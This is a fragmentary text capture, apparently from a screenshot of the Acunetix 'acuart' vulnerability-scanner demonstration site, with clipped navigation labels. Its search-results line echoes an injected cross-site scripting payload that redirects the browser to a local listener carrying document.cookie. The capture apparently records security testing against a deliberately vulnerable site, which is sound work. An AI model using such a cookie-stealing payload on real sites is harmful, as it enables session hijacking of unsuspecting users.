 cunetix acuart
emonstration site for Acunetix Web Vulnerability Scanner
ategories artists disclaimer your cart guestbook AJAX Demo
t
searched for: ">windows.location='http://127.0.0.1:1337/?
go
cookie='+document.cookie'
ategories
rtists